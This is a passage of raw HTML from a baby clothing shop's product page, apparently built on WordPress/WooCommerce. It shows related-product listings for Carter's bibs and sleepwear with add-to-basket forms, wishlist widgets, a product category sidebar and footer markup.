:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970c8649d997">Carter&#039;s - 4-Pack Teething Bibs quantity</label>
	<input
		type="number"
				id="quantity_6970c8649d997"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1856" />
	<input type="hidden" name="product_id" value="1856" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1856 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1856,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1856&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1856"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1856" class="quickview quickview-button quickview-1856" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-feeding/baby-boy-feeding/baby-boy-bibs-burp-cloths/carters-4-pack-teething-bibs-2/">Carter&#8217;s &#8211; 4-Pack Teething Bibs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-snap-up-elephant-cotton-sleep-play/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/f4b87aa7-cbc7-48ba-b888-1225afacf662-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="f4b87aa7-cbc7-48ba-b888-1225afacf662.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1841" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Ivory&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;caption&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;alt&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796287676&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1844,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Ivory&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;caption&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;alt&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796287669&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1845,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Ivory" >Ivory</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970c864aa64c">Carter&#039;s - Snap-Up Elephant Cotton Sleep &amp; Play quantity</label>
	<input
		type="number"
				id="quantity_6970c864aa64c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1841" />
	<input type="hidden" name="product_id" value="1841" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1841 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1841"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1841,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1841&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1841"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1841" class="quickview quickview-button quickview-1841" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-snap-up-elephant-cotton-sleep-play/">Carter&#8217;s &#8211; Snap-Up Elephant Cotton Sleep &amp; Play</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-feeding/baby-girl-feeding/baby-girl-bibs-burp-cloths/carters-2-pack-feeding-bibs-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/d9e61fbb-3aa0-4885-96ed-a42203b7ebd0-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2484" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d9e61fbb-3aa0-4885-96ed-a42203b7ebd0.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d9e61fbb-3aa0-4885-96ed-a42203b7ebd0.png&quot;,&quot;alt&quot;:&quot;d9e61fbb-3aa0-4885-96ed-a42203b7ebd0.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d9e61fbb-3aa0-4885-96ed-a42203b7ebd0.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d9e61fbb-3aa0-4885-96ed-a42203b7ebd0.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d9e61fbb-3aa0-4885-96ed-a42203b7ebd0-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d9e61fbb-3aa0-4885-96ed-a42203b7ebd0-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796413730&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2485,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Pink" >Pink</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970c864b57ba">Carter&#039;s - 2-Pack Feeding Bibs quantity</label>
	<input
		type="number"
				id="quantity_6970c864b57ba"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2484" />
	<input type="hidden" name="product_id" value="2484" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2484 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2484"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2484,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2484&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2484"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2484" class="quickview quickview-button quickview-2484" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-feeding/baby-girl-feeding/baby-girl-bibs-burp-cloths/carters-2-pack-feeding-bibs-2/">Carter&#8217;s &#8211; 2-Pack Feeding Bibs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/" />
</div><!-- #product-42183 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl" selected="selected">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-2" value="baby-girl-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-girl-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-girl-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Toys &amp; Gifts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
